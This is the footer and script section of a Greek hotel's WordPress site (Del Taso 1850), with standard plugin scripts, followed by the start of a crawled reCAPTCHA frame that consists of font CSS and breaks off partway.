<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://deltaso1850.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%ba%cf%8d%cf%81%cf%89%cf%83%ce%b7%cf%82/">Πολιτική ακύρωσης</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://deltaso1850.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%80%cf%81%ce%bf%cf%85%cf%80%ce%bf%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82/">Όροι &#038; προυποθέσεις</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://deltaso1850.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική απορρήτου</a></li>
</ul></div></div><div id="sohohotel_contact_widget-1" class="sohohotel-widget sohohotel-widget-wrapper sohohotel-clearfix widget_sohohotel_contact_widget"><h5>Επικοινωνία</h5>		
<ul class="sohohotel-contact-widget">
<li class="sohohotel-address">Αχιλλέως 24 &amp; Βιργινίας Μπενάκη 1</li>			<li class="sohohotel-phone">+302105234681</li>			<li class="sohohotel-email">reservations@deltaso1850.gr</li>		</ul>
</div><div id="sohohotel_social_about_widget-1" class="sohohotel-widget sohohotel-widget-wrapper sohohotel-clearfix widget_sohohotel_social_about_widget"><h5>Ακολουθείστε μας</h5>		
<div class="sohohotel-footer-social-icons-wrapper">
<a target="_blank" href="https://www.facebook.com/deltaso1850"><i class="fab fa-facebook-f"><span class="screen-reader-text">Facebook</span></i></a>						<a target="_blank" href="https://www.instagram.com/deltaso1850"><i class="fab fa-instagram"><span class="screen-reader-text">Instagram</span></i></a>																											
</div>
</div><div id="media_image-2" class="sohohotel-widget sohohotel-widget-wrapper sohohotel-clearfix widget_media_image"><img width="300" height="300" src="https://deltaso1850.gr/wp-content/uploads/2024/02/Digital-Award-TRA-2024.png" class="image wp-image-885  attachment-full size-full" alt="this is a photo" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deltaso1850.gr/wp-content/uploads/2024/02/Digital-Award-TRA-2024.png 300w, https://deltaso1850.gr/wp-content/uploads/2024/02/Digital-Award-TRA-2024-150x150.png 150w, https://deltaso1850.gr/wp-content/uploads/2024/02/Digital-Award-TRA-2024-124x124.png 124w, https://deltaso1850.gr/wp-content/uploads/2024/02/Digital-Award-TRA-2024-100x100.png 100w, https://deltaso1850.gr/wp-content/uploads/2024/02/Digital-Award-TRA-2024-190x190.png 190w, https://deltaso1850.gr/wp-content/uploads/2024/02/Digital-Award-TRA-2024-170x170.png 170w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>		
<!-- END .sohohotel-footer -->
</div>
<!-- BEGIN .sohohotel-footer-bottom-wrapper -->
<div class="sohohotel-footer-bottom-wrapper">
<!-- BEGIN .sohohotel-footer-bottom -->
<div class="sohohotel-footer-bottom sohohotel-clearfix">
<p class="sohohotel-footer-message">© 2022 Del Taso 1850 All rights reserved</p>
<!-- BEGIN .sohohotel-bottom-right-wrapper -->
<div class="sohohotel-bottom-right-wrapper  sohohotel-clearfix">
<!-- END .sohohotel-bottom-right-wrapper -->
</div>
<!-- END .sohohotel-footer-bottom -->
</div>
<!-- END .sohohotel-footer-bottom-wrapper -->
</div>
<!-- END .sohohotel-footer-wrapper -->	
</footer>
<!-- END .sohohotel-site-wrapper -->
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soho-hotel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var recaptchaIds = [];
var cf7srLoadRecaptcha = function() {
var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
for (var i = 0; i < widgets.length; ++i) {
var widget = widgets[i];
recaptchaIds.push(
grecaptcha.render(widget.id, {
'sitekey' : "6LcjZbchAAAAANSkOFjRsAp_p5x3CUdBqU4QYEG9"                    })
);
}
};
function cf7srResetRecaptcha() {
for (var i = 0; i < recaptchaIds.length; i++) {
grecaptcha.reset(recaptchaIds[i]);
}
}
document.querySelectorAll('.wpcf7').forEach(function(element) {
element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
});
</script>
<script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit" async defer></script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script src="https://deltaso1850.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://deltaso1850.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://deltaso1850.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
"api": {
"root": "https:\/\/deltaso1850.gr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://deltaso1850.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://deltaso1850.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://deltaso1850.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://deltaso1850.gr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://deltaso1850.gr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script src="https://deltaso1850.gr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://deltaso1850.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://deltaso1850.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://deltaso1850.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://deltaso1850.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://deltaso1850.gr/wp-content/themes/soho-hotel/framework/js/jquery.prettyPhoto.js?ver=6.9" id="sohohotel-prettyPhoto-js"></script>
<script src="https://deltaso1850.gr/wp-content/themes/soho-hotel/framework/js/owl.carousel.min.js?ver=6.9" id="sohohotel-owlcarousel-js"></script>
<script src="https://deltaso1850.gr/wp-content/themes/soho-hotel/framework/js/jquery.flexslider.js?ver=6.9" id="sohohotel-flexslider-js"></script>
<script src="https://deltaso1850.gr/wp-content/themes/soho-hotel/framework/js/scripts.js?ver=6.9" id="sohohotel-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://deltaso1850.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://deltaso1850.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<!-- END body -->
</body>
</html><!-- WP Fastest Cache file was created in 0.171 seconds, on 4 January 2026 @ 23:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjZbchAAAAANSkOFjRsAp_p5x3CUdBqU4QYEG9&co=aHR0cHM6Ly9kZWx0YXNvMTg1MC5ncjo0NDM.&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=cpqvx6bbgiqf
body_size: 50527
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
